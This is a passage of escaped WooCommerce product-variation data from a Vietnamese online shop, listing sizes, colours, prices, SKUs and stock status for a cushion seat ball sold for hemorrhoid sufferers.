368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;260,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_DO_75&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 75cm m\u00e0u \u0111\u1ecf&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40628,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;xanh-duong&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-65cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240000,&quot;display_regular_price&quot;:240000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;240,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_XA_65&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 65cm m\u00e0u xanh&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40629,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;xanh-duong&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-75cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:260000,&quot;display_regular_price&quot;:260000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;260,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_XA_75&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 75cm m\u00e0u xanh&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40630,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;hong&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-65cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240000,&quot;display_regular_price&quot;:240000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;240,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_HO_65&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 65cm m\u00e0u h\u1ed3ng&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40631,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;hong&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-75cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;H\u1ebft h\u00e0ng&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:260000,&quot;display_regular_price&quot;:260000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;260,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_HO_75&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 75cm m\u00e0u h\u1ed3ng&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40632,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;xam&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-65cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240000,&quot;display_regular_price&quot;:240000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;240,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_XAM_65&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 65cm m\u00e0u x\u00e1m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40633,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;xam&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-75cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:260000,&quot;display_regular_price&quot;:260000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;260,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_XAM_75&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 75cm m\u00e0u x\u00e1m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40634,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;tim&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-65cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240000,&quot;display_regular_price&quot;:240000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;240,000&lt;span 